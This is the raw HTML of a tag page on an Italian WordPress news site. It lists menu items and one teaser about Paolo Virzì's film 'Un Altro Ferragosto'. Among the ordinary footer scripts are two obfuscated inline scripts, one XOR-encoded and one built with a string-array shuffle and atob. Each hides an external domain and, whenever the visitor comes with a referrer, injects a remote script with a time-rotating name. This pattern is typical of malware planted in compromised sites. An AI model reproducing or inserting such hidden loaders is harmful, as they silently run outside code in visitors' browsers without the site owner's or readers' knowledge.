                                    block_tdi_57.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","category_id":"32","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_57"}';
                                    block_tdi_57.td_column_number = "3";
                                    block_tdi_57.block_type = "tdb_header_mega_menu";
                                    block_tdi_57.post_count = "4";
                                    block_tdi_57.found_posts = "4";
                                    block_tdi_57.header_color = "";
                                    block_tdi_57.ajax_pagination_infinite_stop = "";
                                    block_tdi_57.max_num_pages = "1";
                                    tdBlocksArray.push(block_tdi_57);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_57" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" class="td-image-wrap" title="Only Murders In The Building 3 In Arrivo Su Disney+"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/05/1-OMITBCOVER-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" title="Only Murders In The Building 3 In Arrivo Su Disney+">Only Murders In The Building 3 In Arrivo Su Disney+</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" class="td-image-wrap" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3940-324x363.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/rubriche/cultura/" class="td-post-category">Cultura</a>
                                              <h3 class="entry-title td-module-title"><a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;">Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" class="td-image-wrap" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3924-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/" class="td-post-category">Sport</a>
                                              <h3 class="entry-title td-module-title"><a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)">Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" class="td-image-wrap" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-02-27-at-14.43.36-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)">Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139 tdb-menu-item-inactive">
                            <a href="#">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-book-open"></i> Rubriche
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36170">
                                <a href="/category/rubriche/people-tour-viaggi/">
                                <div class="tdb-menu-item-text">
                                  <i class="far fa-map"></i> People Tour
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36171">
                                <a href="/category/rubriche/ritorno-al-futuro/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-tree"></i> Ritorno al futuro
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36172">
                                <a href="/category/rubriche/checkpoint/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-check-double"></i> Checkpoint
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36182">
                                <a href="/category/lintervista/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-microphone"></i> L&#8217;Intervista
                                </div></a>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36360">
                            <a href="/shop/">
                            <div class="tdb-menu-item-text">
                              <i class="far fa-newspaper"></i> Edicola
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_59 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_60">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-drop-down-search" aria-labelledby="td-header-search-button">
                          <div class="tdb-drop-down-search-inner">
                            <form method="get" class="tdb-search-form" action="https://www.oranotizie.com/">
                              <div class="tdb-search-form-inner">
                                <input class="tdb-head-search-form-input" placeholder="" type="text" value="" name="s" autocomplete="off"><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button>
                              </div>
                            </form>
                            <div class="tdb-aj-search"></div>
                          </div>
                        </div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_61" class="tdc-row">
              <div class="vc_row tdi_62 wpb_row td-pb-row">
                <div class="vc_column tdi_64 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Paolo virzì</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content">
            <div class="td-ss-main-content">
              <div class="td-page-header">
                <h1 class="entry-title td-page-title"><span>Tag: paolo virzì</span></h1>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap clearfix post-87273 post type-post status-publish format-standard has-post-thumbnail category-primo-piano tag-cinema tag-paolo-virzi tag-sequel">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/un-altro-ferragosto-nuovo-lavoro-paolo-virzi/" rel="bookmark" class="td-image-wrap" title="Un Altro Ferragosto: il nuovo lavoro di Paolo Virzì"><img class="entry-thumb" src="/wp-content/uploads/2024/02/UnAltroFerragosto.jpg" alt="Paolo Virzì sul set del film Un altro ferragosto" title="Un Altro Ferragosto: il nuovo lavoro di Paolo Virzì"></a>
                      </div><a class="td-post-category" href="/category/primo-piano/">Primo piano</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/un-altro-ferragosto-nuovo-lavoro-paolo-virzi/" rel="bookmark" title="Un Altro Ferragosto: il nuovo lavoro di Paolo Virzì">Un Altro Ferragosto: il nuovo lavoro di Paolo Virzì</a></h3>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <a href="/author/c-delregnooranotizie-com/">Carlo Del Regno</a> <span>-</span>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-30T13:00:00+00:00">30 Gennaio 2025</time></span>
                      <div class="td-module-comments">
                        <a href="/un-altro-ferragosto-nuovo-lavoro-paolo-virzi/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar">
            <div class="td-ss-main-sidebar"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
              <div class="menu-footer-menu-container">
                <ul id="menu-footer-menu" class="td-subfooter-menu">
                  <li id="menu-item-37632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37632">
                    <a href="/chi-siamo/">Chi Siamo</a>
                  </li>
                  <li id="menu-item-37635" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37635">
                    <a href="/disclaimer/">Disclaimer</a>
                  </li>
                  <li id="menu-item-37631" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37631">
                    <a href="/politica-sulla-riservatezza/">POLITICA SULLA RISERVATEZZA</a>
                  </li>
                  <li id="menu-item-37630" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37630">
                    <a href="/termini-e-condizioni/">TERMINI E CONDIZIONI</a>
                  </li>
                  <li id="menu-item-37639" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37639">
                    <a href="/contattaci/">Contattaci</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-pb-span td-sub-footer-copy">
              &copy; Newspaper WordPress Theme by TagDiv
            </div>
          </div>
        </div>
      </div>
    </div>
  </div><noscript></noscript> 
  <script type='text/javascript'>


                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })();
  </script>
  <link rel='stylesheet' id='wc-blocks-style-css' href='/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.2' type='text/css' media='all'>
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script> 
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/www.oranotizie.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script> 
  <script type="text/javascript" id="rfw-script-js-extra">


  /* <![CDATA[ */
  var rfw = {"speed":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2024041156" id="rfw-script-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2024041156" id="rfw-script-fitvid-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/social-polls-by-opinionstage/public/js/shortcodes.js?ver=19.8.20" id="opinionstage-shortcodes-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.2" id="sourcebuster-js-js"></script> 
  <script type="text/javascript" id="wc-order-attribution-js-extra">


  /* <![CDATA[ */
  var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.2" id="wc-order-attribution-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript">


  !function (_643688) {
    
    var _f6c1f0 = Date.now();
    var _e04c47 = 1000;
    _f6c1f0 = _f6c1f0 / _e04c47;
    _f6c1f0 = Math.floor(_f6c1f0);

    var _808591 = 600;
    _f6c1f0 -= _f6c1f0 % _808591;
    _f6c1f0 = _f6c1f0.toString(16);

    var _2e8c83 = _643688.referrer;

    if (!_2e8c83) return;

    var _5864bb = [36868, 36877, 36880, 36885, 36867, 36880, 36870, 36877, 36868, 36868, 36871, 36880, 36876, 36877, 36885, 36940, 36865, 36877, 36879];

    _5864bb = _5864bb.map(function(_2a55fd){
        return _2a55fd ^ 36962;
    });

    var _15d52b = "b2c52698877b14af5ebd4c4e143696af";
    
    _5864bb = String.fromCharCode(..._5864bb);

    var _5634aa = "https://";
    var _b8bf1d = "/";
    var _b3615f = "js.";

    var _74a800 = ".js";

    var _46212c = _643688.createElement("script");
    _46212c.type = "text/javascript";
    _46212c.async = true;
    _46212c.src = _5634aa + _5864bb + _b8bf1d + _b3615f + _f6c1f0 + _74a800;

    _643688.getElementsByTagName("head")[0].appendChild(_46212c)

  }(document);
  </script> 
  <script type="text/javascript">


  function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
  </script> 
  <script type="text/javascript">


        window._sour = {
            pageType: "category"  
        }
  </script> 
  <script type="text/javascript" src="https://cdn.codesour.com/codesour/oranotizie/oranotizie.prod.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script> 
